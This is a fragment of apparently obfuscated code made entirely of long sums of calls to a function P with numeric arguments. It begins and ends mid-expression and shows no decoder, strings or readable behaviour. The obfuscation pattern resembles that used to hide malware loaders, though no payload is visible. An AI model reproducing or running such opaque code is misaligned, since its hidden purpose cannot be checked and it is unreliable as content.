P(5657) + P(27546) + P(39309) + P(27380) + P(12649) + P(25767) + P(27859) + P(33628) + P(17663) + P(34359) + P(36483) + P(39012) + P(11221) + P(25758) + P(19943) + P(25059) + P(20133) + P(38645) + P(31147) + P(35441) + P(11750) + P(32078) + P(14108) + P(9655) + P(34635) + P(34126) + P(22536) + P(16562) + P(13897) + P(39181) + P(18644) + P(25006) + P(27990)) + (P(20607) + P(18825) + P(8736) + P(26491) + P(19609) + P(36113) + P(36972) + P(4332) + P(23069) + P(1631) + P(15208) + P(7687) + P(6582) + P(16453) + P(28081) + P(4683) + P(31102) + P(17094) + P(23072) + P(27247) + P(13752) + P(18397) + P(552) + P(35238) + P(15639) + P(16574) + P(34923) + P(4212) + P(23843) + P(6831) + P(34061) + P(9752) + P(26762) + P(23897) + P(12707) + P(39725) + P(23677) + P(37836) + P(18398) + P(1276) + P(9300) + P(33307) + P(34443) + P(14032) + P(30870) + P(20404) + P(36049) + P(2772) + P(3613) + P(27607) + P(12762) + P(2612) + P(17937) + P(15887) + P(3394) + P(4202) + P(18874) + P(27824) + P(27418) + P(2751) + P(24847) + P(26699) + P(27508) + P(32270) + P(27550) + P(5782) + P(888) + P(8283) + P(25049) + P(9801) + P(29883) + P(30889) + P(15671) + P(22088) + P(12011) + P(31574) + P(20486) + P(25775) + P(6463) + P(14457) + P(8769) + P(34503) + P(28187) + P(22778) + P(38742) + P(22828) + P(17766) + P(31192) + P(23138) + P(17593) + P(36135) + P(36330) + P(1590) + P(17905) + P(13762) + P(38480) + P(16565) + P(885) + P(36860) + P(36659)) + (P(3100) + P(8237) + P(20718) + P(34977) + P(17909) + P(27820) + P(28753) + P(33738) + P(2077) + P(3141) + P(24608) + P(21340) + P(25064) + P(4191) + P(27340) + P(18783) + P(12188) + P(33038) + P(35415) + P(4472) + P(10421) + P(18889) + P(27387) + P(37796) + P(26186) + P(12738) + P(9959) + P(30386) + P(913) + P(34262) + P(15504) + P(8778) + P(8639) + P(37716) + P(32602) + P(36071) + P(14107) + P(2852) + P(17754) + P(496) + P(31557) + P(14853) + P(291) + P(37704) + P(36698) + P(20579) + P(32341) + P(9127) + P(32073) + P(17688) + P(25107) + P(15387) + P(34773) + P(29120) + P(37540) + P(14894) + P(5750) + P(35406) + P(39742) + P(5157) + P(19904) + P(10560) + P(29134) + P(35672) + P(38886) + P(13573) + P(17038) + P(22786) + P(38649) + P(4661) + P(39677) + P(37497) + P(33764) + P(5248) + P(22894) + P(38004) + P(10610) + P(1937) + P(4159) + P(31285) + P(37051) + P(36697) + P(589) + P(30618) + P(4421) + P(21825) + P(38197) + P(34243) + P(30280) + P(26951) + P(34986) + P(32054) + P(17383) + P(11823) + P(18581) + P(1164) + P(4917) + P(36185) + P(35461) + P(9709)) + (P(9548) + P(9083) + P(34362) + P(10575) + P(27653) + P(19946) + P(39758) + P(18946) + P(16149) + P(37959) + P(12497) + P(10795) + P(11169) + P(38544) + P(21377) + P(5107) + P(29319) + P(26797) + P(33846) + P(39761) + P(14138) + P(36316) + P(3122) + P(19032) + P(10140) + P(31540) + P(4799) + P(6179) + P(5818) + P(39555) + P(34837) + P(32515) + P(4330) + P(36095) + P(17158) + P(23382) + P(15002) + P(29195) + P(27631) + P(32289) + P(6150) + P(37154) + P(31577) + P(11e3) + P(30253) + P(22939) + P(26535) + P(37910) + P(17722) + P(25446) + P(35754) + P(16274) + P(19238) + P(4236) + P(24985) + P(36666) + P(8647) + P(25480) + P(30734) + P(6767) + P(8170) + P(13802) + P(6874) + P(32973) + P(8754) + P(36003) + P(28201) + P(27592) + P(2251) + P(24478) + P(13337) + P(38459) + P(15901) + P(23204) + P(5990) + P(28220) + P(27601) + P(4617) + P(6725) + P(22135) + P(30497) + P(23480) + P(36836) + P(2122) + P(17565) + P(24066) + P(27680) + P(34419) + P(18500) + P(6492) + P(13938) + P(6371) + P(5931) + P(29788) + P(26774) + P(8698) + P(32588) + P(7658) + P(6649) + P(37888)) + (P(33793) + P(15423) + P(15474) + P(30672) + P(1136) + P(33564) + P(13872) + P(38530) + P(23100) + P(16928) + P(13862) + P(21647) + P(31698) + P(2027) + P(33962) + P(2427) + P(26221) + P(22829) + P(14423) + P(3841) + P(31449) + P(5156) + P(7764) + P(10631) + P(7154) + P(33164) + P(30462) + P(1926) + P(5272) + P(15482) + P(7875) + P(7627) + P(11293) + P(36173) + P(16409) + P(34160) + P(38566) + P(29429) + P(732) + P(18206) + P(16426) + P(8016) + P(31673) + P(18821) + P(2559) + P(28591) + P(10477) + P(14353) + P(21249) + P(31224) + P(34938) + P(6616) + P(21023) + P(11950) + P(18814) + P(38712) + P(21238) + P(31858) + P(4452) + P(22151) + P(10740) + P(39434) + P(26278) + P(14542) + P(1948) + P(21446) + P(5836) + P(5416) + P(20462) + P(24893) + P(31815) + P(12090) + P(1143) + P(1007) + P(33328) + P(15289) + P(12797) + P(13706) + P(5131) + P(35913) + P(13068) + P(22639) + P(37854) + P(9690) + P(3161) + P(2955) + P(39437) + P(8229) + P(13090) + P(8115) + P(30059) + P(14594) + P(1786) + P(3454) + P(31797) + P(27257) + P(18726) + P(13830) + P(30785) + P(21905)) + (P(30816) + P(35979) + P(35615) + P(35579) + P(36407) + P(7042) + P(10410) + P(19742) + P(16070) + P(3534) + P(29249) + P(22297) + P(8793) + P(39350) + P(34629) + P(14295) + P(17693) + P(3919) + P(8536) + P(15132) + P(12280) + P(6620) + P(23595) + P(1526) + P(21420) + P(17110) + P(27163) + P(3679) + P(27918) + P(23558) + P(19667) + P(15735) + P(28839) + P(22671) + P(17154) + P(11654) + P(36553) + P(8298) + P(19035) + P(34472) + P(13617) + P(10198) + P(30998) + P(798) + P(32437) + P(39647) + P(29202) + P(34734) + P(14642) + P(12873) + P(27186) + P(205) + P(29865) + P(19554) + P(6824) + P(2353) + P(7877) + P(22723) + P(25732) + P(36297) + P(37656) + P(6332) + P(22127) + P(13097) + P(39550) + P(26167) + P(10389) + P(19628) + P(15752) + P(8704) + P(28854) + P(22389) + P(11163) + P(31854) + P(17545) + P(26065) + P(32956) + P(13405) + P(28393) + P(12169) + P(33477) + P(3675) + P(21269) + P(25821) + P(10107) + P(7788) + P(38641) + P(14130) + P(13950) + P(22517) + P(3694) + P(1971) + P(34197) + P(30275) + P(36447) + P(1750) + P(24481) + P(20927) + P(34615) + P(4987)) + (P(14525) + P(15418) + P(20144) + P(12994) + P(5871) + P(12156) + P(33007) + P(26564) + P(21987) + P(19934) + P(29577) + P(13808) + P(740) + P(39443) + P(38724) + P(28451) + P(11174) + P(33261) + P(10157) + P(25802) + P(34704) + P(6280) + P(35839) + P(15536) + P(39696) + P(3727) + P(24905) + P(4240) + P(10191) + P(20638) + P(9446) + P(30543) + P(15377) + P(25225) + P(33586) + P(37926) + P(18895) + P(19166) + P(16355) + P(34729) + P(11117) + P(3462) + P(29680) + P(10606) + P(23287) + P(21310) + P(33629) + P(26368) + P(22814) + P(35365) + P(39132) + P(10182) + P(39398) + P(2107) + P(541) + P(26984) + P(30778) + P(23989) + P(37484) + P(23767) + P(36504) + P(12650) + P(34240) + P(6978) + P(22200) + P(11301) + P(33240) + P(31526) + P(9800) + P(9969) + P(33427) + P(31032) + P(4887) + P(18e3) + P(13926) + P(38458) + P(38911) + P(546) + P(13934) + P(34376) + P(8737) + P(13960) + P(39341) + P(34285) + P(19788) + P(12719) + P(24083) + P(32428) + P(18444) + P(220) + P(14317) + P(16139) + P(19040) + P(29724) + P(251) + P(8933) + P(38045) + P(24915) + P(11940) + P(25432)) + (P(34302) + P(22634) + P(12969) + P(6680) + P(37333) + P(31171) + P(31974) + P(37931) + P(38167) + P(2499) + P(9754) + P(938) + P(36240) + P(12702) + P(21458) + P(11540) + P(25772) + P(23694) + P(2803) + P(39310) + P(38029) + P(6641) + P(13563) + P(18871) + P(6112) + P(36158) + P(38955) + P(34223) + P(9965) + P(32539) + P(12361) + P(14611) + P(30086) + P(36865) + P(15158) + P(32649) + P(38829) + P(6091) + P(3582) + P(1762) + P(30255) + P(2380) + P(1883) + P(37978) + P(26831) + P(20485) + P(37297) + P(39772) + P(12564) + P(31074) + P(34801) + P(10493) + P(5399) + P(28797) + P(8516) + P(12569) + P(24126) + P(24968) + P(31869) + P(14385) + P(24321) + P(20212) + P(22329) + P(21758) + P(1640) + P(1083) + P(36661) + P(28146) + P(25146) + P(11515) + P(6305) + P(13789) + P(36143) + P(7911) + P(17692) + P(12663) + P(16746) + P(20012) + P(13838) + P(16013) + P(19614) + P(13724) + P(38661) + P(25607) + P(24416) + P(21782) + P(22337) + P(33580) + P(35459) + P(20615) + P(14296) + P(36216) + P(4318) + P(23706) + P(5308) + P(30292) + P(23305) + P(12177) + P(28141) + P(7175)) + (P(5540) + P(16107) + P(36975) + P(26256) + P(11636) + P(19439) + P(13185) + P(33087) + P(29069) + P(23717) + P(25956) + P(35449) + P(32777) + P(25917) + P(23091) + P(21034) + P(2993) + P(38318) + P(30602) + P(32862) + P(28778) + P(12493) + P(27298) + P(5426) + P(25236) + P(14445) + P(818) + P(38788) + P(1775) + P(4893) + P(36453) + P(35132) + P(4827) + P(32722) + P(16359) + P(14015) + P(36351) + P(36153) + P(30300) + P(8565) + P(29544) + P(22094) + P(9929) + P(13775) + P(24808) + P(37263) + P(12764) + P(3649) + P(31918) + P(25361) + P(31088) + P(18310) + P(2495) + P(36289) + P(2314) + P(27422) + P(17196) + P(26769) + P(30206) + P(35071) + P(22994) + P(12091) + P(30867) + P(28278) + P(25434) + P(33001) + P(1992) + P(13253) + P(12507) + P(19150) + P(19501) + P(39427) + P(2823) + P(19033) + P(25495) + P(17798) + P(1709) + P(19850) + P(13982) + P(9444) + P(15714) + P(32174) + P(39688) + P(13828) + P(7856) + P(36442) + P(12304) + P(12290) + P(30955) + P(2458) + P(5827) + P(10276) + P(24498) + P(6779) + P(25783) + P(1106) + P(918) + P(4821) + P(14444) + P(36554)) + (P(13428) + P(7449) + P(15283) + P(26365) + P(26864) + P(6226) + P(8445) + P(16909) + P(10251) + P(10399) + P(5907) + P(20316) + P(23330) + P(12389) + P(1179) + P(14075) + P(34094) + P(22004) + P(29084) + P(22807) + P(951) + P(10946) + P(7129) + P(16160) + P(334) + P(36768) + P(15530) + P(6383) + P(29074) + P(37613) + P(14515) + P(31282) + P(23377) + P(36168) + P(6142) + P(9144) + P(38626) + P(1360) + P(28542) + P(4394) + P(30502) + P(4408) + P(17991) + P(6208) + P(11626) + P(1870) + P(21733) + P(33030) + P(12946) + P(10417) + P(5089) + P(9375) + P(825) + P(20822) + P(14574) + P(23592) + P(35201) + P(25472) + P(12832) + P(29437) + P(20697) + P(30145) + P(29648) + P(27084) + P(23748) + P(18176) + P(4082) + P(35802) + P(11021) + P(34138) + P(38524) + P(6075) + P(31676) + P(17822) + P(15151) + P(19023) + P(19819) + P(2573) + P(29357) + P(36273) + P(3249) + P(23898) + P(15051) + P(7220) + P(18256) + P(35311) + P(38932) + P(21611) + P(3544) + P(12668) + P(7568) + P(10586) + P(37153) + P(23464) + P(5617) + P(7466) + P(24346) + P(25412) + P(5448) + P(29653)) + (P(12863) + P(273) + P(34600) + P(34623) + P(9698) + P(12381) + P(36252) + P(1247) + P(20805) + P(726) + P(1186) + P(15586) + P(3436) + P(38706) + P(31718) + P(35458) + P(11210) + P(8428) + P(4277) + P(8644) + P(36163) + P(1921) + P(33876) + P(19110) + P(14989) + P(19519) + P(5771) + P(8215) + P(26846) + P(14022) + P(37918) + P(32315) + P(37560) + P(31490) + P(26809) + P(35043) + P(1506) + P(12247) + P(5025) + P(29119) + P(15642) + P(25368) + P(4016) + P(29305) + P(32840) + P(27063) + P(14005) + P(20726) + P(36399) + P(11845) + P(27843) + P(11686) + P(22709) + P(26843) + P(6105) + P(34751) + P(12910) + P(16666) + P(30152) + P(28777) + P(34970) + P(17625) + P(14929) + P(19330) + P(21144) + P(32042) + P(20546) + P(36002) + P(6612) + P(820) + P(10217) + P(26546) + P(23695) + P(26502) + P(27868) + P(37111) + P(6544) + P(29149) + P(10862) + P(7059) + P(24313) + P(26537) + P(5574) + P(11757) + P(22912) + P(696) + P(29606) + P(9695) + P(23572) + P(931) + P(34053) + P(5154) + P(1667) + P(22695) + P(11852) + P(7586) + P(30061) + P(24388) + P(13665) + P(36747)) + (P(31546) + P(14402) + P(32907) + P(3948) + P(31934) + P(30606) + P(37447) + P(3002) + P(8294) + P(16513) + P(29890) + P(14265) + P(8593) + P(26266) + P(23266) + P(7863) + P(14665) + P(8725) + P(4504) + P(29705) + P(29312) + P(692) + P(10679) + P(13450) + P(22123) + P(2571) + P(34988) + P(11150) + P(10227) + P(22623) + P(32934) + P(18587) + P(33068) + P(13721) + P(34568) + P(17431) + P(30178) + P(13328) + P(17134) + P(15411) + P(3145) + P(19119) + P(10961) + P(36681) + P(39394) + P(33973) + P(11749) + P(20420) + P(13172) + P(35867) + P(33244) + P(8726) + P(22675) + P(19147) + P(39651) + P(30614) + P(21343) + P(480) + P(20141) + P(35820) + P(24053) + P(24072) + P(23131) + P(18242) + P(20213) + P(35914) + P(15230) + P(25129) + P(17499) + P(14256) + P(3783) + P(22031) + P(607) + P(22511) + P(17546) + P(29701) + P(17429) + P(10128) + P(37213) + P(6505) + P(36152) + P(17424) + P(6310) + P(31352) + P(5696) + P(39288) + P(17396) + P(37391) + P(26056) + P(7565) + P(18381) + P(29350) + P(19065) + P(665) + P(39464) + P(23923) + P(7754) + P(16903) + P(21315) + P(7512)) + (P(2426) + P(23040) + P(769) + P(3039) + P(8965) + P(23576) + P(7612) + P(3177) + P(9980) + P(20941) + P(33660) + P(4659) + P(31419) + P(13712) + P(25565) + P(10151) + P(7756) + P(1354) + P(39645) + P(1556) + P(9702) + P(39587) + P(34355) + P(6951) + P(29589) + P(33144) + P(1186) + P(38914) + P(32409) + P(18466) + P(9249) + P(15502) + P(6304) + P(11689) + P(22194) + P(19284) + P(8527) + P(19644) + P(25052) + P(28457) + P(16784) + P(27253) + P(28469) + P(23412) + P(9003) + P(22258) + P(24039) + P(38972) + P(32532) + P(35163) + P(24004) + P(37999) + P(30669) + P(34111) + P(37811) + P(5535) + P(24645) + P(36914) + P(35669) + P(24922) + P(33721) + P(26271) + P(22643) + P(29637) + P(19633) + P(38836) + P(10095) + P(9326) + P(34455) + P(20208) + P(23203) + P(29546) + P(22005) + P(11835) + P(30911) + P(10047) + P(28548) + P(20421) + P(7201) + P(23894) + P(30765) + P(37530) + P(1821) + P(31097) + P(4355) + P(37576) + P(13547) + P(13552) + P(36204) + P(30353) + P(36219) + P(38206) + P(28219) + P(14760) + P(31612) + P(7572) + P(19580) + P(13388) + P(25737) + P(11384)) + (P(18637) + P(9883) + P(34890) + P(38410) + P(422) + P(20656) + P(21692) + P(29629) + P(4276) + P(5374) + P(38486) + P(39266) + P(18583) + P(6976) + P(14717) + P(37832) + P(22121) + P(23846) + P(12369) + P(3809) + P(33929) + P(8525) + P(31547) + P(38644) + P(25021) + P(9737) + P(20498) + P(15445) + P(11451) + P(36291) + P(21756) + P(24804) + P(20061) + P(38331) + P(38607) + P(5303) + P(24392) + P(14448) + P(33884) + P(850) + P(2237) + P(22545) + P(14748) + P(4519) + P(20328) + P(24461) + P(28404) + P(12605) + P(38760) + P(34390) + P(8316) + P(13626) + P(8742) + P(12449) + P(10364) + P(11972) + P(35569) + P(23308) + P(39739) + P(12248) + P(3470) + P(19621) + P(27610) + P(3498) + P(24857) + P(6318) + P(28018) + P(241) + P(2945) + P(23518) + P(17786) + P(26471) + P(36569) + P(31720) + P(13541) + P(8774) + P(37434) + P(39624) + P(4320) + P(10426) + P(23920) + P(33976) + P(13191) + P(18526) + P(12515) + P(35231) + P(7248) + P(4697) + P(7525) + P(34901) + P(19213) + P(13976) + P(36685) + P(15470) + P(27560) + P(38980) + P(27018) + P(10472) + P(15360) + P(38527)) + (P(1801) + P(16935) + P(20271) + P(32663) + P(11867) + P(29338) + P(20993) + P(6685) + P(15052) + P(13431) + P(37503) + P(12882) + P(11576) + P(2642) + P(16352) + P(36253) + P(23538) + P(11883) + P(36555) + P(703) + P(3286) + P(27754) + P(18350) + P(3284) + P(39689) + P(23787) + P(15094) + P(20396) + P(3714) + P(14322) + P(13470) + P(2827) + P(3281) + P(33667) + P(10311) + P(15030) + P(3032) + P(18018) + P(24695) + P(14891) + P(23639) + P(24902) + P(10219) + P(23758) + P(2387) + P(6083) + P(7532) + P(18301) + P(4442) + P(35851) + P(19320) + P(19790) + P(5194) + P(7136) + P(24942) + P(4835) + P(16348) + P(6887) + P(15698) + P(39184) + P(28566) + P(36649) + P(35007) + P(3154) + P(7147) + P(29186) + P(35555) + P(4266) + P(24236) + P(32127) + P(26339) + P(22301) + P(35422) + P(33378) + P(22376) + P(24246) + P(29323) + P(5550) + P(1565) + P(26926) + P(36148) + P(15532) + P(25666) + P(7361) + P(9410) + P(13783) + P(1505) + P(30383) + P(6547) + P(6199) + P(8561) + P(38322) + P(24540) + P(5743) + P(38058) + P(8322) + P(5648) + P(39255) + P(1479) + P(16848)) + (P(28237) + P(27311) + P(33652) + P(10418) + P(2851) + P(31401) + P(16226) + P(12715) + P(34608) + P(19729) + P(35012) + P(13226) + P(36581) + P(38344) + P(21507) + P(3823) + P(32668) + P(24312) + P(20810) + P(1355) + P(35901) + P(10896) + P(30711) + P(22334) + P(34089) + P(7519) + P(17276) + P(34709) + P(7284) + P(17782) + P(28370) + P(28089) + P(25606) + P(16329) + P(28871) + P(37634) + P(6629) + P(4123) + P(33032) + P(20877) + P(3077) + P(36826) + P(33373) + P(8591) + P(36359) + P(30124) + P(33940) + P(20604) + P(21962) + P(39808) + P(20719) + P(15734) + P(39150) + P(10549) + P(2972) + P(25307) + P(36872) + P(39488) + P(14864) + P(31274) + P(32758) + P(16774) + P(7919) + P(24853) + P(12401) + P(32259) + P(34159) + P(22387) + P(10336) + P(36617) + P(26746) + P(21006) + P(21652) + P(32763) + P(3599) + P(11613) + P(18749) + P(33480) + P(14132) + P(31884) + P(1055) + P(12288) + P(31963) + P(16147) + P(18362) + P(37427) + P(32765) + P(19341) + P(2479) + P(10687) + P(33859) + P(11930) + P(32331) + P(34214) + P(8377) + P(27783) + P(2742) + P(314) + P(38170) + P(6585)) + (P(11898) + P(37544) + P(30861) + P(24467) + P(26089) + P(22704) + P(21417) + P(13387) + P(13880) + P(20727) + P(13609) + P(9377) + P(3422) + P(1295) + P(3648) + P(6626) + P(6335) + P(5094) + P(13321) + P(39722) + P(36812) + P(4586) + P(12821) + P(10491) + P(36265) + P(19037) + P(9124) + P(23053) + P(7626) + P(23942) + P(7151) + P(16508) + P(4324) + P(27608) + P(21431) + P(18112) + P(30294) + P(25327) + P(28573) + P(29397) + P(30079) + P(17399) + P(22029) + P(39381) + P(23704) + P(19931) + P(13114) + P(11493) + P(21106) + P(7439) + P(30196) + P(34920) + P(36414) + P(38844) + P(13980) + P(35542) + P(21749) + P(15255) + P(27410) + P(38426) + P(39016) + P(17594) + P(30504) + P(8923) + P(4816) + P(33053) + P(7656) + P(30881) + P(1908) + P(16880) + P(23155) + P(37292) + P(6253) + P(38673) + P(27398) + P(30519) + P(15263) + P(2784) + P(8234) + P(13781) + P(15474) + P(32453) + P(9443) + P(9346) + P(3093) + P(32202) + P(25635) + P(32158) + P(37478) + P(39205) + P(34105) + P(34071) + P(34822) + P(12620) + P(22783) + P(8176) + P(24796) + P(33301) + P(5857) + P(19085)) + (P(39014) + P(10110) + P(33809) + P(26544) + P(18896) + P(775) + P(2578) + P(6731) + P(30571) + P(5783) + P(17473) + P(36933) + P(5244) + P(25088) + P(27967) + P(18722) + P(18803) + P(8158) + P(6220) + P(38666) + P(11744) + P(3060) + P(5440) + P(17563) + P(36404) + P(27090) + P(10632) + P(18127) + P(1455) + P(4773) + P(34328) + P(9060) + P(33012) + P(9162) + P(35891) + P(24772) + P(13549) + P(33300) + P(11212) + P(30976) + P(14921) + P(32351) + P(14200) + P(651) + P(12494) + P(5641) + P(20286) + P(7902) + P(5843) + P(29097) + P(8446) + P(10572) + P(37583) + P(33473) + P(36355) + P(18433) + P(16325) + P(14135) + P(36275) + P(22300) + P(28825) + P(16883) + P(15635) + P(2787) + P(3004) + P(22769) + P(39120) + P(6259) + P(12974) + P(30787) + P(8453) + P(6395) + P(6297) + P(11605) + P(20956) + P(8989) + P(29029) + P(14395) + P(23012) + P(12050) + P(11427) + P(11342) + P(18020) + P(21985) + P(7454) + P(14723) + P(24852) + P(5054) + P(7405) + P(12465) + P(23392) + P(11964) + P(34291) + P(39806) + P(21915) + P(4439) + P(36784) + P(36952) + P(31112) + P(39327)) + (P(32478) + P(15037) + P(4314) + P(34630) + P(11886) + P(33017) + P(21573) + P(33624) + P(22645) + P(24225) + P(1604) + P(21594) + P(25724) + P(30263) + P(34631) + P(20091) + P(11581) + P(19342) + P(39439) + P(22708) + P(25760) + P(18019) + P(6990) + P(23599) + P(18715) + P(38022) + P(1509) + P(29692) + P(7770) + P(16210) + P(39032) + P(25056) + P(28647) + P(31628) + P(9538) + P(11539) + P(4920) + P(28517) + P(39585) + P(36337) + P(9881) + P(10116) + P(4709) + P(31941) + P(17752) + P(32709) + P(13175) + P(25971) + P(22821) + P(15352) + P(21288) + P(15465) + P(38340) + P(15171) + P(21314) + P(38050) + P(24045) + P(27443) + P(11242) + P(11934) + P(38094) + P(39096) + P(21403) + P(20235) + P(26592) + P(16727) + P(32565) + P(29168) + P(33159) + P(21829) + P(19824) + P(12126) + P(12777) + P(34800) + P(10848) + P(18540) + P(27439) + P(35483) + P(12406) + P(673) + P(20324) + P(1227) + P(31521) + P(23206) + P(36725) + P(11716) + P(33909) + P(17481) + P(10324) + P(5538) + P(4460) + P(10434) + P(6983) + P(15057) + P(14706) + P(37506) + P(7073) + P(23603) + P(32536) + P(29308)) + (P(27900) + P(37196) + P(39812) + P(6507) + P(22384) + P(8614) + P(21162) + P(19407) + P(4177) + P(24554) + P(20500) + P(7460) + P(3526) + P(37150) + P(19483) + P(29251) + P(14210) + P(22429) + P(34500) + P(5710) + P(37809) + P(25154) + P(35093) + P(11569) + P(4170) + P(22371) + P(3506) + P(10832) + P(24505) + P(12540) + P(39026) + P(11954) + P(23671) + P(27278) + P(13900) + P(10502) + P(25665) + P(8374) + P(26640) + P(15958) + P(17008) + P(5493) + P(631) + P(1964) + P(37232) + P(23035) + P(5122) + P(10638) + P(8362) + P(18667) + P(37257) + P(36323) + P(35894) + P(19402) + P(5638) + P(23410) + P(23819) + P(31204) + P(38888) + P(7873) + P(19088) + P(31168) + P(8602) + P(17486) + P(30656) + P(12398) + P(14007) + P(20489) + P(22026) + P(3313) + P(23673) + P(15653) + P(26693) + P(30898) + P(4598) + P(35666) + P(1766) + P(19076) + P(20058) + P(23473) + P(17254) + P(25341) + P(12716) + P(37852) + P(37962) + P(37240) + P(17851) + P(29810) + P(25124) + P(31590) + P(5729) + P(21448) + P(2335) + P(27131) + P(4764) + P(35925) + P(4364) + P(33503) + P(33356) + P(7797)) + (P(35270) + P(37217) + P(39024) + P(15341) + P(33966) + P(35476) + P(6169) + P(3793) + P(22015) + P(3493) + P(35980) + P(7510) + P(5277) + P(16506) + P(32812) + P(18824) + P(25160) + P(18673) + P(19154) + P(434) + P(32147) + P(15624) + P(38773) + P(6491) + P(8658) + P(5041) + P(37719) + P(2833) + P(29377) + P(37113) + P(30885) + P(26081) + P(20693) + P(869) + P(1830) + P(9194) + P(39324) + P(38782) + P(12864) + P(12327) + P(24034) + P(15277) + P(20370) + P(14049) + P(8121) + P(30453) + P(33982) + P(36416) + P(34233) + P(23936) + P(34024) + P(18003) + P(28283) + P(31304) + P(12216) + P(15578) + P(28724) + P(24367) + P(5370) + P(16685) + P(39825) + P(23442) + P(4356) + P(33407) + P(29197) + P(31892) + P(6166) + P(27511) + P(11132) + P(11754) + P(29494) + P(6829) + P(26825) + P(25777) + P(33105) + P(7257) + P(32771) + P(13255) + P(4831) + P(15403) + P(20984) + P(14490) + P(7660) + P(31555) + P(15797) + P(4026) + P(18865) + P(11149) + P(4418) + P(36410) + P(13046) + P(19588) + P(33927) + P(6780) + P(34762) + P(1906) + P(12312) + P(21396) + P(31034) + P(1511)) + (P(12659) + P(15106) + P(6769) + P(8064) + P(2900) + P(29729) + P(8868) + P(33317) + P(6601) + P(13804) + P(13273) + P(20575) + P(26566) + P(5661) + P(13371) + P(2303) + P(15494) + P(17613) + P(11594) + P(3894) + P(10803) + P(24826) + P(38799) + P(6479) + P(30125) + P(633) + P(35972) + P(29738) + P(4442) + P(5674) + P(21358) + P(20590) + P(1431) + P(16200) + P(22478) + P(2596) + P(34326) + P(39617) + P(38853) + P(24447) + P(1450) + P(33238) + P(39641) + P(36264) + P(3640) + P(5431) + P(4611) + P(8787) + P(26813) + P(17464) + P(38270) + P(37052) + P(39146) + P(16502) + P(22805) + P(34601) + P(3369) + P(4564) + P(22037) + P(34272) + P(21425) + P(2290) + P(20950) + P(33711) + P(5954) + P(24910) + P(28194) + P(24438) + P(30244) + P(6489) + P(10090) + P(2181) + P(24894) + P(26052) + P(24011) + P(6342) + P(17036) + P(29038) + P(770) + P(29937) + P(19856) + P(5450) + P(4063) + P(31744) + P(4400) + P(20383) + P(37757) + P(34586) + P(28073) + P(11517) + P(435) + P(36378) + P(944) + P(15544) + P(5439) + P(17414) + P(10178) + P(29929) + P(22810) + P(23163)) + (P(15859) + P(14369) + P(4582) + P(15753) + P(28838) + P(19489) + P(35022) + P(27308) + P(9277) + P(6085) + P(5748) + P(39687) + P(19298) + P(2572) + P(38394) + P(23525) + P(31453) + P(7972) + P(12549) + P(36042) + P(9961) + P(14249) + P(5142) + P(19652) + P(12841) + P(33183) + P(4879) + P(10041) + P(2175) + P(28110) + P(365) + P(32535) + P(27625) + P(32231) + P(32201) + P(5675) + P(14152) + P(20169) + P(14887) + P(36671) + P(34924) + P(217) + P(33908) + P(36974) + P(11218) + P(20384) + P(39094) + P(32764) + P(3290) + P(28426) + P(12657) + P(20513) + P(22978) + P(37283) + P(21810) + P(19439) + P(21994) + P(16796) + P(27498) + P(18556) + P(31814) + P(30803) + P(19711) + P(19833) + P(23566) + P(16373) + P(30518) + P(20153) + P(38178) + P(13415) + P(17078) + P(35538) + P(26587) + P(35600) + P(26767) + P(24694) + P(23648) + P(38697) + P(5487) + P(20818) + P(22927) + P(1297) + P(5786) + P(263) + P(10901) + P(25731) + P(38198) + P(15755) + P(21898) + P(36387) + P(28655) + P(31591) + P(29727) + P(22796) + P(22307) + P(20701) + P(9176) + P(20016) + P(35021) + P(12054)) + (P(18677) + P(27711) + P(34965) + P(35361) + P(25962) + P(4158) + P(33015) + P(4526) + P(36985) + P(8713) + P(37625) + P(18456) + P(14026) + P(39720) + P(5811) + P(20068) + P(17564) + P(27216) + P(32119) + P(25028) + P(39643) + P(27142) + P(3267) + P(33766) + P(34865) + P(14518) + P(32395) + P(36908) + P(30690) + P(16097) + P(7149) + P(29210) + P(38956) + P(7349) + P(38295) + P(9812) + P(30130) + P(594) + P(9331) + P(11156) + P(22810) + P(28790) + P(25157) + P(17068) + P(13057) + P(4305) + P(13748) + P(17631) + P(37259) + P(11414) + P(10271) + P(25644) + P(30119) + P(26877) + P(10020) + P(14963) + P(2674) + P(22024) + P(12717) + P(25113) + P(25208) + P(12818) + P(14505) + P(11224) + P(23031) + P(16510) + P(15671) + P(31943) + P(8555) + P(5945) + P(26624) + P(13054) + P(33660) + P(31163) + P(20641) + P(9196) + P(16822) + P(26868) + P(26940) + P(4813) + P(2576) + P(12488) + P(2670) + P(8354) + P(9165) + P(26168) + P(8243) + P(5091) + P(5919) + P(19671) + P(17799) + P(5531) + P(32057) + P(15217) + P(19461) + P(19975) + P(26601) + P(37818) + P(28933) + P(8284)) + (P(30785) + P(29598) + P(9898) + P(20708) + P(2157) + P(17176) + P(5525) + P(33333) + P(31593) + P(24090) + P(18229) + P(37956) + P(1542) + P(31864) + P(36227) + P(8549) + P(39409) + P(35975) + P(5792) + P(22726) + P(575) + P(22397) + P(39516) + P(19565) + P(4698) + P(35355) + P(12024) + P(30055) + P(11770) + P(7724) + P(16392) + P(15535) + P(35794) + P(1156) + P(1241) + P(5457) + P(11825) + P(21050) + P(1115) + P(20948) + P(13115) + P(33175) + P(25136) + P(26778) + P(5139) + P(3011) + P(21586) + P(4256) + P(36033) + P(23568) + P(22179) + P(17681) + P(37555) + P(14951) + P(5471) + P(6632) + P(15978) + P(5706) + P(928) + P(15526) + P(12435) + P(12442) + P(10124) + P(10741) + P(19721) + P(18298) + P(4428) + P(338) + P(19867) + P(1122) + P(32569) + P(31513) + P(6563) + P(20531) + P(14752) + P(5678) + P(16432) + P(39617) + P(38853) + P(25277) + P(30203) + P(22143) + P(37986) + P(2780) + P(29098) + P(3401) + P(32773) + P(4891) + P(15955) + P(26061) + P(37050) + P(11584) + P(14058) + P(3860) + P(10932) + P(25547) + P(36579) + P(30433) + P(28961) + P(12588)) + (P(3127) + P(8735) + P(28402) + P(3525) + P(5823) + P(14676) + P(25042) + P(24134) + P(14681) + P(9855) + P(738) + P(13233) + P(8853) + P(5731) + P(29801) + P(35524) + P(1958) + P(31942) + P(1963) + P(37307) + P(35825) + P(2913) + P(14165) + P(30539) + P(7422) + P(32230) + P(17006) + P(35319) + P(18323) + P(13359) + P(7224) + P(39201) + P(32217) + P(1722) + P(16361) + P(26605) + P(23223) + P(2412) + P(30423) + P(24283) + P(29691) + P(33694) + P(31710) + P(5209) + P(1200) + P(12191) + P(32583) + P(8694) + P(25174) + P(27823) + P(1417) + P(34134) + P(1178) + P(15775) + P(13947) + P(35877) + P(38456) + P(2351) + P(36386) + P(30050) + P(8260) + P(4022) + P(32073) + P(25746) + P(7618) + P(30293) + P(3802) + 